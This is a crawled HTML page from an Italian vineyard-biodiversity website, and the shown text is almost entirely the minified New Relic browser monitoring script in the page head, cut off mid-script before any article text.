

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lifevitisom.com/il-bello-della-biodiversita-in-vigneto
body_size: 14985
content:
<!DOCTYPE html><html prefix="og: http://ogp.me/ns#"> <head> <title> </title> <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><script type="text/javascript">(window.NREUM||(NREUM={})).init={ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"]};(window.NREUM||(NREUM={})).loader_config={licenseKey:"5425db8cdb",applicationID:"15757659",browserID:"15757666"};;/*! For license information please see nr-loader-rum-1.306.0.min.js.LICENSE.txt */
(()=>{var e,t,r={122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),a=0===Object.keys(r).length?e:r;for(let o in a)if(void 0!==e[o])try{if(null===e[o]){r[o]=null;continue}Array.isArray(e[o])&&Array.isArray(t[o])?r[o]=Array.from(new Set([...e[o],...t[o]])):"object"==typeof e[o]&&"object"==typeof t[o]?r[o]=i(e[o],t[o]):r[o]=e[o]}catch(e){r[o]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>c,RI:()=>i,WN:()=>u,bv:()=>a,eN:()=>l,gm:()=>o,mw:()=>s,sb:()=>d});var n=r(863);const i="undefined"!=typeof window&&!!window.document,a="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),o=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),s=Boolean("hidden"===o?.document?.visibilityState),c=/iPad|iPhone|iPod/.test(o.navigator?.userAgent),d=c&&"undefined"==typeof SharedWorker,u=((()=>{const e=o.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);Array.isArray(e)&&e.length>=2&&e[1]})(),Date.now()-(0,n.t)()),l=()=>"undefined"!=typeof PerformanceNavigationTiming&&o?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},163:(e,t,r)=>{"use strict";r.d(t,{j:()=>E});var n=r(384),i=r(741);var a=r(555);r(860).K7.genericEvents;const o="experimental.resources",s="register",c=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var d=r(614),u=r(944),l=r(122);const f="[data-nr-mask]",g=e=>(0,l.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(s)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(o)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:d.wk,inactiveMs:d.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){c(t)?e.mask_selector="".concat(t,",").concat(f):""===t||null===t?e.mask_selector=f:(0,u.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){c(t)?e.block_selector+=",".concat(t):""!==t&&(0,u.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,u.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var p=r(154),m=r(324);let h=0;const v={buildEnv:m.F3,distMethod:m.Xs,version:m.xv,originTime:p.WN},b={consented:!1},y={appMetadata:{},get consented(){return this.session?.state?.consent||b.consented},set consented(e){b.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++h}},_=e=>{const t=(0,l.a)(e,y),r=Object.keys(v).reduce((e,t)=>(e[t]={value:v[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(701);const x=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var S=r(836),k=r(241);const R={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,l.a)(e,R),T=new Set;function E(e,t={},r,o){let{init:s,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();s=e.init,c=e.info,d=e.loader_config}e.init=g(s||{}),e.loader_config=A(d||{}),c.jsAttributes??={},p.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,a.D)(c);const f=e.init,m=[c.beacon,c.errorBeacon];T.has(e.agentIdentifier)||(f.proxy.assets&&(x(f.proxy.assets),m.push(f.proxy.assets)),f.proxy.beacon&&m.push(f.proxy.beacon),e.beacons=[...m],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let a=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return a?a(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B),e.runSoftNavOverSpa&&=!0===f.soft_navigations.enabled&&f.feature_flags.includes("soft_nav")),u.denyList=[...f.ajax.deny_list||[],...f.ajax.block_internal?m:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=_(u),T.has(e.agentIdentifier)||(e.ee=S.ee.get(e.agentIdentifier),e.exposed=l,(0,k.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),T.add(e.agentIdentifier)}},234:(e,t,r)=>{"use strict";r.d(t,{W:()=>a});var n=r(836),i=r(687);class a{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},241:(e,t,r)=>{"use strict";r.d(t,{W:()=>a});var n=r(154);const i="newrelic";function a(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>s,CH:()=>g,Dl:()=>_,Fw:()=>y,PA:()=>h,Pl:()=>n,Pv:()=>k,Tb:()=>l,U2:()=>a,V1:()=>S,Wb:()=>x,bt:()=>b,cD:()=>v,d3:()=>w,dT:()=>c,eY:()=>p,fF:()=>f,hG:()=>i,k6:()=>o,nb:()=>m,o5:()=>u});const n="api-",i="addPageAction",a="addToTrace",o="addRelease",s="finished",c="interaction",d="log",u="noticeError",l="pauseReplay",f="recordCustomEvent",g="recordReplay",p="register",m="setApplicationVersion",h="setCurrentRouteName",v="setCustomAttribute",b="setErrorHandler",y="setPageViewName",_="setUserId",w="start",x="wrapLogger",S="measure",k="consent"},289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>o,Qr:()=>c,sB:()=>s});var n=r(878),i=r(389);function a(){return"undefined"==typeof document||"complete"===document.readyState}function o(e,t){if(a())return e();const r=(0,i.J)(e),o=setInterval(()=>{a()&&(clearInterval(o),r())},500);(0,n.sp)("load",r,t)}function s(e){if(a())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(a())return e();(0,n.sp)("popstate",e)}},324:(e,t,r)=>{"use strict";r.d(t,{F3:()=>i,Xs:()=>a,xv:()=>n});const n="1.306.0",i="PROD",a="CDN"},374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>o,US:()=>u,Zm:()=>s,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(154),i=r(863),a=r(910);const o={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function s(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=s();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,a.i)(...Object.values(e.o))),e}function d(e,t){let r=s();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){s()[e]=t}function l(){return function(){let e=s();const t=e.info||{};e.info={beacon:o.beacon,errorBeacon:o.errorBeacon,...t}}(),function(){let e=s();const t=e.init||{};e.init={...t}}(),c(),function(){let e=s();const t=e.loader_config||{};e.loader_config={...t}}(),s()}},389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},555:(e,t,r)=>{"use strict";r.d(t,{D:()=>s,f:()=>o});var n=r(384),i=r(122);const a={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function o(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const s=e=>(0,i.a)(e,a)},566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>s,bz:()=>o});var n=r(154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function a(e,t){return e?15&e[t]:16*Math.random()|0}function o(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map(e=>"x"===e?a(t,r++).toString(16):"y"===e?(3&a()|8).toString(16):e).join("")}function s(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const o=[];for(var s=0;s<e;s++)o.push(a(r,i++).toString(16));return o.join("")}},606:(e,t,r)=>{"use strict";r.d(t,{i:()=>a});var n=r(908);a.on=o;var i=a.handlers={};function a(e,t,r,a){o(a||n.d,i,e,t,r)}function o(e,t,r,i,a){a||(a="feature"),e||(e=n.d);var o=t[a]=t[a]||{};(o[r]=o[r]||[]).push([e,i])}},607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(566).bz)()},614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>o,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>s,uh:()=>i,wk:()=>a});const n="NRBA",i="SESSION",a=144e5,o=18e5,s={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>f,x3:()=>u});var n=r(241),i=r(836),a=r(606),o=r(860),s=r(646);const c={};function d(e,t){const r={staged:!1,priority:o.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&g(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,g(e)}function g(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const o=e?i.ee.get(e):i.ee,c=a.i.handlers;if(!o.aborted&&o.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=o.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)m(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof s.y&&t[0].on(e,t[1])})})}}o.isolatedBacklog||delete c[t],o.backlog[t]=null,o.emit("drain-"+t,[])}}function m(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],a=e[2];n.apply(i,a)}})}},699:(e,t,r)=>{"use strict";r.d(t,{It:()=>a,KC:()=>s,No:()=>i,qh:()=>o});var n=r(860);const i=16e3,a=1e6,o="SESSION_ERROR",s={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},701:(e,t,r)=>{"use strict";r.d(t,{B:()=>a,t:()=>o});var n=r(241);const i=new Set,a={};function o(e,t){const r=t.agentIdentifier;a[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),a[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},741:(e,t,r)=>{"use strict";r.d(t,{W:()=>a});var n=r(944),i=r(261);class a{#e(e,...t){if(this[e]!==a.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e){return this.#e(i.Dl,e)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},836:(e,t,r)=>{"use strict";r.d(t,{P:()=>s,ee:()=>c});var n=r(384),i=r(990),a=r(646),o=r(607);const s="nr@context:".concat(o.W),c=function e(t,r){var n={},o={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,a){!1!==a&&(a=!0);if(c.aborted&&!i)return;t&&a&&t.emit(e,r,n);var s=g(n);m(e).forEach(e=>{e.apply(s,r)});var d=v()[o[e]];d&&d.push([f,e,r,s]);return s},get:h,listeners:m,context:g,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{o[n]=t,t in r||(r[t]=[])})},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach(e=>{delete f.backlog[e]})},isBuffering:function(e){return!!v()[o[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function g(e){return e&&e instanceof a.y?e:e?(0,i.I)(e,s,()=>new a.y(s)):new a.y(s)}function p(e,t){n[e]=m(e).concat(t)}function m(e){return n[e]||[]}function h(t){return u[t]=u[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},843:(e,t,r)=>{"use strict";r.d(t,{G:()=>a,u:()=>i});var n=r(878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function a(e,t,r){(0,n.sp)("pagehide",e,t,r)}},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>s,df:()=>a,qY:()=>n,v4:()=>o});const n="events",i="jserrors",a="browser/blobs",o="rum",s="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:o,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:a,[c.sessionReplay]:a,[c.logging]:s,[c.genericEvents]:"ins"}},863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function a(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>a,jT:()=>n,sp:()=>i})},908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(836).ee.get("handle");function i(e,t,r,i,a){a?(a.buffer([e],i),a.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}},910:(e,t,r)=>{"use strict";r.d(t,{i:()=>a});var n=r(944);const i=new Map;function a(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),a=t.includes("nrWrapper");return r||a||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>s,rs:()=>i,xV:()=>o,z_:()=>a});const n=r(860).K7.metrics,i="sm",a="cm",o="storeSupportabilityMetrics",s="storeEventMetrics"},990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var a=n[e]={exports:{}};return r[e](a,a.exports,i),a.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,r)=>(i.f[r](e,t),t),[])),i.u=e=>"nr-rum-1.306.0.min.js",i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.306.0.PROD:",i.l=(r,n,a,o)=>{if(e[r])e[r].push(n);else{var s,c;if(void 0!==a)for(var d=document.getElementsByTagName("script"),u=0;u<d.length;u++){var l=d[u];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+a){s=l;break}}if(!s){c=!0;var f={296:"sha512-XHJAyYwsxAD4jnOFenBf2aq49/pv28jKOJKs7YGQhagYYI2Zk8nHflZPdd7WiilkmEkgIZQEFX4f1AJMoyzKwA=="};(s=document.createElement("script")).charset="utf-8",i.nc&&s.setAttribute("nonce",i.nc),s.setAttribute("data-webpack",t+a),s.src=r,0!==s.src.indexOf(window.location.origin+"/")&&(s.crossOrigin="anonymous"),f[o]&&(s.integrity=f[o])}e[r]=[n];var g=(t,n)=>{s.onerror=s.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach(e=>e(n)),t)return t(n)},p=setTimeout(g.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=g.bind(null,s.onerror),s.onload=g.bind(null,s.onload),c&&document.head.appendChild(s)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={374:0,840:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var a=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=a);var o=i.p+i.u(t),s=new Error;i.l(o,r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var a=r&&("load"===r.type?"missing":r.type),o=r&&r.target&&r.target.src;s.message="Loading chunk "+t+" failed: ("+a+": "+o+")",s.name="ChunkLoadError",s.type=a,s.request=o,n[1](s)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,a,[o,s,c]=r,d=0;if(o.some(t=>0!==e[t])){for(n in s)i.o(s,n)&&(i.m[n]=s[n]);if(c)c(i)}for(t&&t(r);d<o.length;d++)a=o[d],i.o(e,a)&&e[a]&&e[a][0](),e[a]=0},r=self["webpackChunk:NRBA-1.306.0.PROD"]=self["webpackChunk:NRBA-1.306.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(374);var e=i(566),t=i(741);class r extends t.W{agentIdentifier=(0,e.LA)(16)}var n=i(860);const a=Object.values(n.K7);var o=i(163);var s=i(908),c=i(863),d=i(261),u=i(241),l=i(944),f=i(701),g=i(969);function p(e,t,i,a){const o=a||i;!o||o[e]&&o[e]!==r.prototype[e]||(o[e]=function(){(0,s.p)(g.xV,["API/"+e+"/called"],void 0,n.K7.metrics,i.ee),(0,u.W)({agentIdentifier:i.agentIdentifier,drained:!!f.B?.[i.agentIdentifier],type:"data",name:"api",feature:d.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,l.R)(23,e)}})}function m(e,t,r,n,i){const a=e.info;null===r?delete a.jsAttributes[t]:a.jsAttributes[t]=r,(i||null===r)&&(0,s.p)(d.Pl+n,[(0,c.t)(),t,r],void 0,"session",e.ee)}var h=i(687),v=i(234),b=i(289),y=i(154),_=i(384);const w=e=>y.RI&&!0===e?.privacy.cookies_enabled;function x(e){return!!(0,_.dV)().o.MO&&w(e)&&!0===e?.session_trace.enabled}var S=i(389),k=i(699);class R extends v.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.loadedSuccessfully=void 0,this.onAggregateImported=new Promise(e=>{this.loadedSuccessfully=e}),this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=>{this.ee.on("manual-start-all",(0,S.J)(()=>{(0,h.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,h.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;const n=async()=>{let n;await this.deferred;try{if(w(e.init)){const{setupAgentSession:t}=await i.e(296).then(i.bind(i,305));n=t(e)}}catch(e){(0,l.R)(20,e),this.ee.emit("internal-error",[e]),(0,s.p)(k.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,n,e.init))return(0,h.Ze)(this.agentIdentifier,this.featureName),void this.loadedSuccessfully(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),this.loadedSuccessfully(!0)}catch(e){(0,l.R)(34,e),this.abortHandler?.(),(0,h.Ze)(this.agentIdentifier,this.featureName,!0),this.loadedSuccessfully(!1),this.ee&&this.ee.abort()}};y.RI?(0,b.GG)(()=>n(),!0):n()}#t(e,t,r){if(this.blocked)return!1;switch(e){case n.K7.sessionReplay:return x(r)&&!!t;case n.K7.sessionTrace:return!!t;default:return!0}}}var A=i(630),T=i(614);class E extends R{static featureName=A.T;constructor(e){var t;super(e,A.T),this.setupInspectionEvents(e.agentIdentifier),t=e,p(d.Fw,function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(d.Pl+d.Fw,[(0,c.t)()],void 0,void 